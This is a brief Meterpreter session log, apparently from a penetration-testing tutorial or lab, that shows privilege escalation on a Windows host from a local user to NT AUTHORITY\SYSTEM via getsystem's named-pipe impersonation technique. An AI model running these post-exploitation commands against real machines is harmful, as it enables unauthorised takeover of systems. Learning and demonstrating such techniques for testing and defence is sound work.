 meterpreter > getuid
Server username: DESKTOP-623UVBO\Deepak
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getsystem -t 1
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > help